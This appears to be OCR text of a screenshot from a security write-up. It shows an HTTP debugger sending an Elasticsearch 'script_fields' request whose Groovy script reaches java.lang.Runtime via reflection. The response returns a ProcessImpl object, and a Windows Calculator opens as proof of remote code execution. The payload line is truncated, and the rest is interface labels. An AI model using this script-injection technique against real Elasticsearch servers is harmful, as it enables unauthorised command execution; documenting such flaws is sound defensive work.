 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\").ge
}
}
0:0 0/190 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
java.lang.ProcessImpl@1d16408
max_score=1
total=2003
timed_out=False
took=20
计算器
查看(V) 编辑(E) 帮助(H)
0000 0000 0000 0000 0000 0000 0000
63 47
0000 0000 0000 0000 0000 0000 0000
31 15
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS
( ) B ← CE C
RoL RoR C 7 8 9
Or Xor D 4 5 6
Lsh Rsh E 1 2 3
And F 0 .
微信号: jsrc_team